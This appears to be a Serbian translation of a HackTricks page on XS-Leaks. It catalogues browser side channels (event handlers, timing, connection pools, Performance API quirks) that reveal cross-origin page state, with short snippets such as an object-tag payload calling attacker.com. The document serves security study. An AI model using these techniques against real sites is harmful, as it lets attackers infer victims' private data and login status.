| .. | ||
| css-injection | ||
| connection-pool-by-destination-example.md | ||
| connection-pool-example.md | ||
| cookie-bomb-+-onerror-xs-leak.md | ||
| event-loop-blocking-+-lazy-images.md | ||
| javascript-execution-xs-leak.md | ||
| performance.now-+-force-heavy-task.md | ||
| performance.now-example.md | ||
| README.md | ||
| url-max-length-client-side.md | ||
XS-Search/XS-Leaks

Koristite **** za lako kreiranje i automatizaciju radnih tokova pokretanih najnaprednijim alatima zajednice na svetu.
Pribavite pristup danas:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
{% hint style="success" %}
Učite i vežbajte AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Podrška HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
Osnovne informacije
XS-Search je metoda koja se koristi za izvlačenje informacija sa različitih izvora koristeći bočne kanale ranjivosti.
Ključne komponente uključene u ovaj napad uključuju:
- Ranjivi Web: Ciljna veb stranica sa koje se informacije nameravaju izvući.
- Web napadača: Zlonamerna veb stranica koju je kreirao napadač, koju žrtva posećuje, a koja sadrži eksploataciju.
- Metod uključivanja: Tehnika koja se koristi za uključivanje Ranjivog Web-a u Web napadača (npr. window.open, iframe, fetch, HTML tag sa href, itd.).
- Tehnika curenja: Tehnike koje se koriste za razlikovanje stanja Ranjivog Web-a na osnovu informacija prikupljenih putem metode uključivanja.
- Stanja: Dva moguća stanja Ranjivog Web-a koja napadač želi da razlikuje.
- Uočljive razlike: Opservabilne varijacije na koje se napadač oslanja da bi zaključio stanje Ranjivog Web-a.
Uočljive razlike
Nekoliko aspekata može se analizirati kako bi se razlikovala stanja Ranjivog Web-a:
- Status kod: Razlikovanje između različitih HTTP status kodova sa različitih izvora, kao što su greške servera, greške klijenta ili greške autentifikacije.
- Korišćenje API-ja: Identifikacija korišćenja Web API-ja na stranicama, otkrivajući da li stranica sa različitih izvora koristi određeni JavaScript Web API.
- Preusmeravanja: Otkrivanje navigacija na različite stranice, ne samo HTTP preusmeravanja, već i onih koje pokreće JavaScript ili HTML.
- Sadržaj stranice: Posmatranje varijacija u HTTP odgovoru ili u podresursima stranice, kao što su broj ugnježdenih okvira ili razlike u veličini slika.
- HTTP zaglavlje: Zapažanje prisutnosti ili moguće vrednosti određenog HTTP odgovarajućeg zaglavlja, uključujući zaglavlja kao što su X-Frame-Options, Content-Disposition i Cross-Origin-Resource-Policy.
- Vreme: Uočavanje doslednih vremenskih razlika između dva stanja.
Metode uključivanja
- HTML elementi: HTML nudi različite elemente za uključivanje resursa sa različitih izvora, kao što su stilovi, slike ili skripte, primoravajući pregledač da zatraži ne-HTML resurs. Kompilacija potencijalnih HTML elemenata za ovu svrhu može se naći na https://github.com/cure53/HTTPLeaks.
- Okviri: Elementi kao što su iframe, object i embed mogu direktno ugraditi HTML resurse u stranicu napadača. Ako stranica nema zaštitu od uokvirivanja, JavaScript može pristupiti prozoru uokvirenog resursa putem svojstva contentWindow.
- Iskočne prozore: Metoda
window.openotvara resurs u novoj kartici ili prozoru, pružajući handle prozora za JavaScript da komunicira sa metodama i svojstvima prema SOP-u. Iskočni prozori, često korišćeni u jedinstvenom prijavljivanju, zaobilaze ograničenja uokvirivanja i kolačića ciljanog resursa. Međutim, moderni pregledači ograničavaju kreiranje iskočnih prozora na određene korisničke akcije. - JavaScript zahtevi: JavaScript omogućava direktne zahteve ka ciljnim resursima koristeći XMLHttpRequests ili Fetch API. Ove metode nude preciznu kontrolu nad zahtevom, kao što je opcija da se prati HTTP preusmeravanje.
Tehnike curenja
- Handler događaja: Klasična tehnika curenja u XS-Leaks, gde handleri događaja kao što su onload i onerror pružaju uvide o uspehu ili neuspehu učitavanja resursa.
- Poruke o grešci: JavaScript izuzeci ili posebne stranice o grešci mogu pružiti informacije o curenju ili direktno iz poruke o grešci ili razlikovanjem između njene prisutnosti i odsutnosti.
- Globalna ograničenja: Fizička ograničenja pregledača, kao što su kapacitet memorije ili druga nametnuta ograničenja pregledača, mogu signalizirati kada je dostignut prag, služeći kao tehnika curenja.
- Globalno stanje: Uočljive interakcije sa globalnim stanjima pregledača (npr. interfejs istorije) mogu se iskoristiti. Na primer, broj unosa u istoriji pregledača može pružiti tragove o stranicama sa različitih izvora.
- Performanse API: Ovaj API pruža detalje o performansama trenutne stranice, uključujući mrežno vreme za dokument i učitane resurse, omogućavajući zaključke o traženim resursima.
- Čitljiva svojstva: Neka HTML svojstva su čitljiva sa različitih izvora i mogu se koristiti kao tehnika curenja. Na primer, svojstvo
window.frame.lengthomogućava JavaScript-u da prebroji okvire uključene u veb stranicu sa različitih izvora.
XSinator alat i rad
XSinator je automatski alat za proveru pregledača protiv nekoliko poznatih XS-Leaks objašnjenih u svom radu: https://xsinator.com/paper.pdf
Možete pristupiti alatu na https://xsinator.com/
{% hint style="warning" %} Isključeni XS-Leaks: Morali smo da isključimo XS-Leaks koji se oslanjaju na servisne radnike jer bi ometali druge curenja u XSinator-u. Pored toga, odlučili smo da isključimo XS-Leaks koji se oslanjaju na pogrešne konfiguracije i greške u specifičnoj veb aplikaciji. Na primer, pogrešne konfiguracije CrossOrigin Resource Sharing (CORS), curenje postMessage ili Cross-Site Scripting. Takođe, isključili smo vremenski zasnovane XS-Leaks jer često pate od sporosti, buke i netačnosti. {% endhint %}

Koristite Trickest za lako kreiranje i automatizaciju radnih tokova pokretanih najnaprednijim alatima zajednice na svetu.
Pribavite pristup danas:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Tehnike zasnovane na vremenu
Neke od sledećih tehnika će koristiti vreme kao deo procesa za otkrivanje razlika u mogućim stanjima veb stranica. Postoje različiti načini merenja vremena u veb pregledaču.
Sati: performance.now() API omogućava programerima da dobiju merenja vremena visoke rezolucije.
Postoji značajan broj API-ja koje napadači mogu zloupotrebiti za kreiranje implicitnih satova: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, CSS animacije i drugi.
Za više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Tehnike handlera događaja
Onload/Onerror
- Metode uključivanja: Okviri, HTML elementi
- Uočljiva razlika: Status kod
- Više informacija: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Sažetak: Ako pokušavate da učitate resurs, onerror/onload događaji se aktiviraju kada je resurs uspešno/neuspešno učitan, moguće je utvrditi status kod.
- Primer koda: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
Primer koda pokušava da učita skripte iz JS, ali drugi tagovi kao što su objekti, stilovi, slike, audio takođe mogu biti korišćeni. Štaviše, takođe je moguće direktno injektovati tag i deklarisati onload i onerror događaje unutar taga (umesto da ih injektujete iz JS).
Takođe postoji verzija ovog napada bez skripti:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
U ovom slučaju, ako example.com/404 nije pronađen, učitaće se attacker.com/?error.
Onload Timing
- Metode uključivanja: HTML elementi
- Uočljiva razlika: Vreme (generalno zbog sadržaja stranice, statusnog koda)
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Sažetak: performance.now() API može se koristiti za merenje koliko vremena je potrebno za izvršenje zahteva. Međutim, mogu se koristiti i drugi satovi, kao što je PerformanceLongTaskTiming API koji može identifikovati zadatke koji traju duže od 50ms.
- Primer koda: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events još jedan primer u:
{% content-ref url="performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Onload Timing + Forced Heavy Task
Ova tehnika je slična prethodnoj, ali će napadač takođe prisiliti neku akciju da traje odgovarajuće vreme kada je odgovor pozitivan ili negativan i meriti to vreme.
{% content-ref url="performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
unload/beforeunload Timing
- Metode uključivanja: Okviri
- Uočljiva razlika: Vreme (generalno zbog sadržaja stranice, statusnog koda)
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Sažetak: SharedArrayBuffer sat može se koristiti za merenje koliko vremena je potrebno za izvršenje zahteva. Mogu se koristiti i drugi satovi.
- Primer koda: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Vreme potrebno za preuzimanje resursa može se meriti korišćenjem unload i beforeunload događaja. beforeunload događaj se aktivira kada se pregledač sprema da pređe na novu stranicu, dok se unload događaj dešava kada se navigacija zapravo odvija. Vremenska razlika između ova dva događaja može se izračunati kako bi se odredila dužina vremena koje je pregledač potrošio na preuzimanje resursa.
Sandboxed Frame Timing + onload
- Metode uključivanja: Okviri
- Uočljiva razlika: Vreme (generalno zbog sadržaja stranice, statusnog koda)
- Više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Sažetak: performance.now() API može se koristiti za merenje koliko vremena je potrebno za izvršenje zahteva. Mogu se koristiti i drugi satovi.
- Primer koda: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Primećeno je da u odsustvu Framing Protections, vreme potrebno za učitavanje stranice i njenih podresursa preko mreže može meriti napadač. Ova merenja su obično moguća jer se onload handler iframe-a aktivira tek nakon završetka učitavanja resursa i izvršavanja JavaScript-a. Da bi se zaobišla varijabilnost koju uvodi izvršavanje skripti, napadač može koristiti sandbox atribut unutar <iframe>. Uključivanje ovog atributa ograničava brojne funkcionalnosti, posebno izvršavanje JavaScript-a, čime se olakšava merenje koje je pretežno pod uticajem mrežne performanse.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + error + onload
- Inclusion Methods: Frames
- Detectable Difference: Page Content
- More info:
- Summary: Ako možete izazvati grešku na stranici kada se pristupi ispravnom sadržaju i učiniti da se učita ispravno kada se pristupi bilo kojem sadržaju, tada možete napraviti petlju za ekstrakciju svih informacija bez merenja vremena.
- Code Example:
Pretpostavimo da možete ubaciti stranicu koja ima tajni sadržaj unutar Iframe.
Možete naterati žrtvu da pretražuje datoteku koja sadrži "flag" koristeći Iframe (na primer, eksploatacijom CSRF). Unutar Iframe-a znate da će se onload događaj izvršiti uvek barem jednom. Tada možete promeniti URL iframe-a menjajući samo sadržaj hash-a unutar URL-a.
Na primer:
- URL1: www.attacker.com/xssearch#try1
- URL2: www.attacker.com/xssearch#try2
Ako je prvi URL uspešno učitan, tada, kada promenite hash deo URL-a, onload događaj neće biti ponovo aktiviran. Ali ako je stranica imala neku vrstu greške prilikom učitavanja, tada će se onload događaj ponovo aktivirati.
Tada možete razlikovati između ispravno učitane stranice ili stranice koja ima grešku kada se pristupi.
Javascript Execution
- Inclusion Methods: Frames
- Detectable Difference: Page Content
- More info:
- Summary: Ako stranica vraća osetljiv sadržaj, ili sadržaj koji može biti kontrolisan od strane korisnika. Korisnik može postaviti validan JS kod u negativnom slučaju, učitavajući svaki pokušaj unutar
<script>tagova, tako da u negativnim slučajevima kod napadača se izvršava, a u afirmativnim slučajevima ništa neće biti izvršeno. - Code Example:
{% content-ref url="javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Inclusion Methods: HTML Elements
- Detectable Difference: Status Code & Headers
- More info: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Summary: Cross-Origin Read Blocking (CORB) je bezbednosna mera koja sprečava web stranice da učitavaju određene osetljive resurse sa drugih domena kako bi se zaštitili od napada poput Spectre. Međutim, napadači mogu iskoristiti njeno zaštitno ponašanje. Kada odgovor podložan CORB vrati CORB zaštićen
Content-Typesanosniffi2xxstatus kodom, CORB uklanja telo i zaglavlja odgovora. Napadači koji to posmatraju mogu da zaključe kombinaciju status koda (koji označava uspeh ili grešku) iContent-Type(koji označava da li je zaštićen od CORB), što može dovesti do potencijalnog curenja informacija. - Code Example:
Proverite link za više informacija o napadu.
onblur
- Inclusion Methods: Frames
- Detectable Difference: Page Content
- More info: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Summary: Curenje osetljivih podataka iz id ili name atributa.
- Code Example: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Moguće je učitati stranicu unutar iframe-a i koristiti #id_value da se stranica fokusira na element iframe-a sa naznačenim id, zatim, ako se aktivira onblur signal, ID element postoji.
Možete izvršiti isti napad sa portal tagovima.
postMessage Broadcasts
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: API Usage
- More info: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Summary: Prikupiti osetljive informacije iz postMessage ili koristiti prisustvo postMessages kao orakl da saznate status korisnika na stranici
- Code Example:
Any code listening for all postMessages.
Aplikacije često koriste postMessage broadcasts za komunikaciju između različitih domena. Međutim, ova metoda može nenamerno izložiti osetljive informacije ako parametar targetOrigin nije pravilno specificiran, omogućavajući bilo kojem prozoru da primi poruke. Štaviše, sam čin primanja poruke može delovati kao orakl; na primer, određene poruke mogu biti poslate samo korisnicima koji su prijavljeni. Stoga, prisustvo ili odsustvo ovih poruka može otkriti informacije o stanju ili identitetu korisnika, kao što je da li su autentifikovani ili ne.

Koristite Trickest da lako izgradite i automatizujete radne tokove pokretane najnaprednijim alatima zajednice na svetu.
Pribavite pristup danas:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Global Limits Techniques
WebSocket API
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: API Usage
- More info: https://xsinator.com/paper.pdf (5.1)
- Summary: Iscrpljivanje limita WebSocket konekcije curi broj WebSocket konekcija stranice sa drugog domena.
- Code Example: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
Moguće je identifikovati da li, i koliko, WebSocket konekcija koristi ciljana stranica. To omogućava napadaču da detektuje stanja aplikacije i curi informacije vezane za broj WebSocket konekcija.
Ako jedan domen koristi maksimalan broj WebSocket objekata konekcije, bez obzira na stanje njihovih konekcija, kreiranje novih objekata će rezultirati JavaScript izuzecima. Da bi izvršio ovaj napad, napadačev sajt otvara ciljani sajt u iskačućem prozoru ili iframe-u, a zatim, nakon što se ciljana web stranica učita, pokušava da kreira maksimalan broj WebSocket konekcija. Broj izbačenih izuzetaka je broj WebSocket konekcija koje koristi ciljana web stranica.
Payment API
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: API Usage
- More info: https://xsinator.com/paper.pdf (5.1)
- Summary: Detektovanje Payment Request jer samo jedan može biti aktivan u isto vreme.
- Code Example: https://xsinator.com/testing.html#Payment%20API%20Leak
Ova XS-Curba omogućava napadaču da detektuje kada stranica sa drugog domena inicira zahtev za plaćanje.
Pošto samo jedan zahtev za plaćanje može biti aktivan u isto vreme, ako ciljana web stranica koristi Payment Request API, svaki dalji pokušaj korišćenja ovog API-ja će propasti i izazvati JavaScript izuzetak. Napadač može iskoristiti ovo tako što će periodično pokušavati da prikaže UI Payment API-ja. Ako jedan pokušaj izazove izuzetak, ciljana web stranica trenutno ga koristi. Napadač može sakriti ove periodične pokušaje tako što će odmah zatvoriti UI nakon kreiranja.
Timing the Event Loop
- Inclusion Methods:
- Detectable Difference: Timing (generalno zbog sadržaja stranice, status koda)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Summary: Merenje vremena izvršenja web-a zloupotrebljavajući jednonitni JS događaj.
- Code Example:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScript funkcioniše na jednonitnom događajnom petlji modelu konkurencije, što znači da može izvršiti samo jedan zadatak u isto vreme. Ova karakteristika se može iskoristiti za procenu koliko dugo kod sa drugog domena traje da se izvrši. Napadač može meriti vreme izvršenja svog koda u događajnoj petlji kontinuiranim slanjem događaja sa fiksnim svojstvima. Ovi događaji će biti obrađeni kada je događajna bašta prazna. Ako drugi domeni takođe šalju događaje u istu baštu, napadač može da zaključi vreme koje je potrebno za izvršavanje ovih spoljašnjih događaja posmatrajući kašnjenja u izvršenju svojih zadataka. Ova metoda praćenja događajne petlje za kašnjenja može otkriti vreme izvršenja koda sa različitih domena, potencijalno izlažući osetljive informacije.
{% hint style="warning" %} U merenju vremena izvršenja moguće je eliminisati mrežne faktore kako bi se dobile preciznije merenja. Na primer, učitavanjem resursa koji se koriste na stranici pre njenog učitavanja. {% endhint %}
Busy Event Loop
- Inclusion Methods:
- Detectable Difference: Timing (generalno zbog sadržaja stranice, status koda)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Summary: Jedna metoda za merenje vremena izvršenja web operacije uključuje namerno blokiranje događajne petlje niti i zatim merenje koliko dugo traje da se događajna petlja ponovo učini dostupnom. Umetanjem blokirajuće operacije (kao što je dugačka računica ili sinhroni API poziv) u događajnu petlju i praćenjem vremena koje je potrebno da započne izvršenje sledećeg koda, može se zaključiti trajanje zadataka koji su se izvršavali u događajnoj petlji tokom blokirajućeg perioda. Ova tehnika koristi jednonitnu prirodu JavaScript-ove događajne petlje, gde se zadaci izvršavaju sekvencijalno, i može pružiti uvide u performanse ili ponašanje drugih operacija koje dele istu nit.
- Code Example:
Značajna prednost tehnike merenja vremena izvršenja blokiranjem događajne petlje je njena potencijalna sposobnost da zaobiđe Izolaciju Sajta. Izolacija Sajta je bezbednosna funkcija koja razdvaja različite web stranice u odvojene procese, s ciljem da spreči zlonamerne sajtove da direktno pristupaju osetljivim podacima sa drugih sajtova. Međutim, utičući na vreme izvršenja drugog domena kroz zajedničku događajnu petlju, napadač može indirektno izvući informacije o aktivnostima tog domena. Ova metoda ne zavisi od direktnog pristupa podacima drugog domena, već posmatra uticaj aktivnosti tog domena na zajedničku događajnu petlju, čime se izbegavaju zaštitne barijere koje postavlja Izolacija Sajta.
{% hint style="warning" %} U merenju vremena izvršenja moguće je eliminisati mrežne faktore kako bi se dobile preciznije merenja. Na primer, učitavanjem resursa koji se koriste na stranici pre njenog učitavanja. {% endhint %}
Connection Pool
- Inclusion Methods: JavaScript Requests
- Detectable Difference: Timing (generalno zbog sadržaja stranice, status koda)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Summary: Napadač može zaključati sve sokete osim 1, učitati ciljani web i u isto vreme učitati drugu stranicu, vreme do kada se poslednja stranica počinje učitavati je vreme koje je ciljana stranica uzela da se učita.
- Code Example:
{% content-ref url="connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Pregledači koriste sokete za komunikaciju sa serverom, ali zbog ograničenih resursa operativnog sistema i hardvera, pregledači su primorani da postave limit na broj istovremenih soketa. Napadači mogu iskoristiti ovo ograničenje kroz sledeće korake:
- Utvrditi limit soketa pregledača, na primer, 256 globalnih soketa.
- Zauzeti 255 soketa na duži period pokretanjem 255 zahteva ka različitim hostovima, dizajniranim da drže konekcije otvorenim bez završavanja.
- Iskoristiti 256. soket za slanje zahteva ka ciljanom sajtu.
- Pokušati 257. zahtev ka drugom hostu. S obzirom na to da su svi soketi u upotrebi (prema koracima 2 i 3), ovaj zahtev će biti u redu dok ne postane dostupan soket. Kašnjenje pre nego što ovaj zahtev prođe pruža napadaču informacije o vremenu mrežne aktivnosti vezane za 256. soket (soket ciljanog sajta). Ova inferencija je moguća jer su 255 soketa iz koraka 2 još uvek angažovani, što implicira da bilo koji novi dostupni soket mora biti onaj oslobođen iz koraka 3. Vreme koje je potrebno da 256. soket postane dostupan je tako direktno povezano sa vremenom potrebnim za završavanje zahteva ka ciljanom sajtu.
Za više informacija: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Connection Pool by Destination
- Inclusion Methods: JavaScript Requests
- Detectable Difference: Timing (generalno zbog sadržaja stranice, status koda)
- More info:
- Summary: Slično prethodnoj tehnici, ali umesto korišćenja svih soketa, Google Chrome postavlja limit od 6 istovremenih zahteva ka istom domenu. Ako blokiramo 5 i zatim pokrenemo 6. zahtev, možemo meriti vreme i ako uspemo da nateramo stranicu žrtve da pošalje više zahteva ka istom kraju da detektujemo status stranice, 6. zahtev će trajati duže i možemo to detektovati.
Performance API Techniques
Performance API nudi uvide u performanse web aplikacija, dodatno obogaćene Resource Timing API. Resource Timing API omogućava praćenje detaljnih vremenskih podataka mrežnih zahteva, kao što je trajanje zahteva. Značajno je da kada serveri uključuju Timing-Allow-Origin: * zaglavlje u svojim odgovorima, dodatni podaci poput veličine prenosa i vremena pretrage domena postaju dostupni.
Ova bogatstvo podataka može se dobiti putem metoda kao što su performance.getEntries ili performance.getEntriesByName, pružajući sveobuhvatan pregled informacija vezanih za performanse. Pored toga, API olakšava merenje vremena izvršenja izračunavanjem razlike između vremenskih oznaka dobijenih iz performance.now(). Međutim, vredi napomenuti da za određene operacije u pregledačima poput Chrome-a, preciznost performance.now() može biti ograničena na milisekunde, što može uticati na granularnost merenja vremena.
Pored merenja vremena, Performance API se može iskoristiti za uvide vezane za bezbednost. Na primer, prisustvo ili odsustvo stranica u performance objektu u Chrome-u može ukazivati na primenu X-Frame-Options. Konkretno, ako je stranica blokirana od renderovanja u okviru zbog X-Frame-Options, ona neće biti zabeležena u performance objektu, pružajući suptilan trag o politikama uokvirivanja stranice.
Error Leak
- Inclusion Methods: Frames, HTML Elements
- Detectable Difference: Status Code
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Zahtev koji rezultira greškama neće kreirati unos vremenskih podataka resursa.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
Moguće je razlikovati između HTTP status kodova jer zahtevi koji dovode do greške ne kreiraju unos performansi.
Style Reload Error
- Inclusion Methods: HTML Elements
- Detectable Difference: Status Code
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Zbog greške u pregledaču, zahtevi koji rezultiraju greškama učitavaju se dvaput.
- Code Example: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
U prethodnoj tehnici takođe su identifikovana dva slučaja gde greške u GC dovode do učitavanja resursa dvaput kada ne uspeju da se učitaju. To će rezultirati višestrukim unosima u Performance API i tako se može detektovati.
Request Merging Error
- Inclusion Methods: HTML Elements
- Detectable Difference: Status Code
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Zahtevi koji rezultiraju greškom ne mogu se spojiti.
- Code Example: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Tehnika je pronađena u tabeli u pomenutom dokumentu, ali nije pronađen opis tehnike. Međutim, možete pronaći izvorni kod koji to proverava na https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Empty Page Leak
- Inclusion Methods: Frames
- Detectable Difference: Page Content
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Prazni odgovori ne kreiraju unose vremenskih podataka resursa.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Napadač može detektovati da li je zahtev rezultirao praznim HTTP odgovorom jer prazne stranice ne kreiraju unos performansi u nekim pregledačima.
XSS-Auditor Leak
- Inclusion Methods: Frames
- Detectable Difference: Page Content
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Korišćenjem XSS Auditor-a u Bezbednosnim Asertivima, napadači mogu detektovati specifične elemente web stranice posmatrajući promene u odgovorima kada kreirani payload-ovi aktiviraju mehanizam filtriranja auditor-a.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
U Bezbednosnim Asertivima (SA), XSS Auditor, prvobitno namenjen sprečavanju napada Cross-Site Scripting (XSS), može paradoksalno biti iskorišćen za curenje osetljivih informacija. Iako je ova ugrađena funkcija uklonjena iz Google Chrome-a (GC), još uvek je prisutna u SA. Godine 2013, Braun i Heiderich su pokazali da XSS Auditor može nenamerno blokirati legitimne skripte, dovodeći do lažnih pozitivnih rezultata. Oslanjajući se na ovo, istraživači su razvili tehnike za ekstrakciju informacija i detekciju specifičnog sadržaja na stranicama sa drugih domena, koncept poznat kao XS-Leaks, prvobitno izveštavan od strane Terade i razrađen od strane Heyesa u blog postu. Iako su ove tehnike bile specifične za XSS Auditor u GC, otkriveno je da u SA, stranice blokirane od strane XSS Auditor-a ne generišu unose u Performance API, otkrivajući metodu putem koje osetljive informacije mogu i dalje biti otkrivene.
X-Frame Leak
- Inclusion Methods: Frames
- Detectable Difference: Header
- More info: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Summary: Resurs sa X-Frame-Options zaglavljem ne kreira unos vremenskih podataka resursa.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
Ako stranica nije dozvoljena da bude renderovana u iframe-u, ona ne kreira unos performansi. Kao rezultat, napadač može detektovati zaglavlje odgovora X-Frame-Options.
Isto se dešava ako koristite embed tag.
Download Detection
- Inclusion Methods: Frames
- Detectable Difference: Header
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Preuzimanja ne kreiraju unose vremenskih podataka resursa u Performance API.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
Slično, kao što je opisano u XS-Curbi, resurs koji se preuzima zbog zaglavlja ContentDisposition, takođe ne kreira unos performansi. Ova tehnika funkcioniše u svim glavnim pregledačima.
Redirect Start Leak
- Inclusion Methods: Frames
- Detectable Difference: Redirect
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Unos vremenskih podataka resursa curi vreme početka preusmeravanja.
- Code Example: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Pronašli smo jedan primer XS-Curbe koji zloupotrebljava ponašanje nekih pregledača koji beleže previše informacija za zahteve sa drugih domena. Standard definiše podskup atributa koji bi trebali biti postavljeni na nulu za resurse sa drugih domena. Međutim, u SA je moguće detektovati da li je korisnik preusmeren od strane ciljne stranice, upitom u Performance API i proverom za redirectStart vremenske podatke.
Duration Redirect Leak
- Inclusion Methods: Fetch API
- Detectable Difference: Redirect
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Trajanje vremenskih unosa je negativno kada dođe do preusmeravanja.
- Code Example: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
U GC, trajanje za zahteve koji rezultiraju preusmeravanjem je negativno i može se tako razlikovati od zahteva koji ne rezultiraju preusmeravanjem.
CORP Leak
- Inclusion Methods: Frames
- Detectable Difference: Header
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Resurs zaštićen CORP ne kreira unose vremenskih podataka resursa.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
U nekim slučajevima, nextHopProtocol unos može se koristiti kao tehnika curenja. U GC, kada je CORP zaglavlje postavljeno, nextHopProtocol će biti prazan. Imajte na umu da SA neće kreirati unos performansi uopšte za resurse omogućene CORP-om.
Service Worker
- Inclusion Methods: Frames
- Detectable Difference: API Usage
- More info: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Summary: Detektovati da li je servisni radnik registrovan za određeni domen.
- Code Example:
Servisni radnici su konteksti skripti vođeni događajima koji se izvršavaju na jednom domenu. Oni rade u pozadini web stranice i mogu presresti, modifikovati i keširati resurse kako bi stvorili offline web aplikaciju.
Ako je resurs keširan od strane servisnog radnika pristupljen putem iframe-a, resurs će biti učitan iz keša servisnog radnika.
Da bi se detektovalo da li je resurs učitan iz keša servisnog radnika, može se koristiti Performance API.
To se takođe može uraditi sa napadom na vreme (proverite dokument za više informacija).
Cache
- Inclusion Methods: Fetch API
- Detectable Difference: Timing
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Summary: Moguće je proveriti da li je resurs bio sačuvan u kešu.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Korišćenjem Performance API moguće je proveriti da li je resurs keširan.
Network Duration
- Inclusion Methods: Fetch API
- Detectable Difference: Page Content
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Summary: Moguće je dobiti mrežno trajanje zahteva iz
performanceAPI. - Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Error Messages Technique
Media Error
- Inclusion Methods: HTML Elements (Video, Audio)
- Detectable Difference: Status Code
- More info: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Summary: U Firefox-u je moguće precizno curenje status koda zahteva sa drugog domena.
- Code Example: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
